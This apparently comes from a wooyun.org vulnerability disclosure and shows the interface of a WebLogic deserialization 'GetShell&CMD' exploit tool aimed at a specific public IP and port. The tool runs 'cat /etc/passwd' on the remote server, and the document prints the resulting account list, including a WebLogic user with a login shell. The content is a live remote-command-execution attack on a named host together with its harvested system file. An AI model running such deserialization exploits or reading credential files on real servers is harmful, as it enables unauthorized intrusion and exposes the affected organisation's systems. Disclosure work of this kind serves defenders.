 WebLogic Unserialization GetShell&CMD Exploit by rebeyond

Host: 221.6.6.81

Port: 7005

DisConn

FilePath:

Upload

CMD: cat /etc/passwd

Execute

Result:
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin
rtkit:x:499:497:RealtimeKit:/proc:/sbin/nologin
avahi-autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
gdm:x:42:42::/var/lib/gdm:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
saslauth:x:498:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
pulse:x:497:495:PulseAudio System Daemon:/var/run/pulse:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin
wls103:x:500:500::/home/wls103:/bin/bash

Connected!

www.wooyun.org